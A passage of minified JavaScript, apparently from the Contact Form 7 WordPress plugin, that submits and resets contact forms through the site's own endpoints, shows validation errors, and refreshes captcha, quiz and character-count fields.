n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},s=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),n.appendChild(a),n.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};o({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:a,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((r=>{const a=t(e,r.status);return c.status=r.status,c.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(a)?n(e,a,c):["sent","failed"].includes(a)&&n(e,`mail${a}`,c),n(e,"submit",c),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(s)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}o.use=function(e){i.unshift(e)},o.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:a}=e.wpcf7;u(r),n(r,"beforesubmit",a),t(r,"submitting")}return r(e)}));const u=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function l(e){var r=new FormData(e),a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:r};o({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:a}}).then((function(r){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),a.apiResponse=r,n(e,"reset",a)})).catch((function(e){return console.error(e)}))}o.use((function(e,n){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var r=e.wpcf7,a=r.form;r.detail,u(a),t(a,"resetting")}return n(e)}));var f=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var a=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);a&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=a[1]}))};for(var r in t)n(r)},p=function(e,t){var n=function(n){var r=t[n][0],a=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=a}))};for(var r in t)n(r)};function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(t){const n=new FormData(t);t.wpcf7={id:e(n.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:n.get("_wpcf7_version"),locale:n.get("_wpcf7_locale"),unitTag:n.get("_wpcf7_unit_tag"),containerPost:e(n.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(t),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(t),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(t),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(t),function(t){var n=function(t,n){var r=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),o=t.classList.contains("down")?r-n.value.length:n.value.length;t.setAttribute("data-current-value",o),t.innerText=o,a&&a<n.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&n.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},a=function(e){e=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},e),t.querySelectorAll(".wpcf7-character-count").forEach((function(r){var a=r.getAttribute("data-target-name"),c=t.querySelector('[name="'.concat(a,'"]'));c&&(c.value=c.defaultValue,n(r,c),e.init&&c.addEventListener("keyup",(function(e){n(r,c)})))}))};a({init:!0}),t.addEventListener("wpcf7reset",(function(e){a()}))}(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const n=e.submitter;wpcf7.submit(t,{submitter:n}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:w,submit:s,reset:l,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();